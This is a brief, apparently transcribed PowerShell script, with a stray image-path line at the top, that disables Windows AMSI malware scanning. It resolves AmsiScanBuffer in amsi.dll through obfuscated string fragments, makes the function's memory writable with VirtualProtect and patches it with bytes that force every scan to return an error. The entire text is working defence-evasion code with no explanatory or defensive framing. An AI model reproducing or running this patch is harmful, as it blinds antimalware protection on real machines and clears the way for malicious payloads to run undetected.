 Do
1 $1111 = @"
2 using System;
3 using System.Runtime.InteropServices;
4
5 public class Win32 {
6
7 [DllImport("ker" + "nel32")]
8 public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
9
10 [DllImport("kernel32")]
11 public static extern IntPtr LoadLibrary(string name);
12
13 [DllImport("kernel32")]
14 public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
15
16 }
17 "@
18
19 Add-Type $1111
20
21 $LL = [Win32]::LoadLibrary("am" + "si.dl"+"l")
22 $AA = [Win32]::GetProcAddress($LL, "Am"+"si" + "Sc"+"an" + "Buf"+"fer")
23 $PP = 0
24 [Win32]::VirtualProtect($AA, [uint32]5, 0x40, [ref]$PP)
25 $testing = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
26 [System.Runtime.InteropServices.Marshal]::Copy($testing, 0, $AA, 6)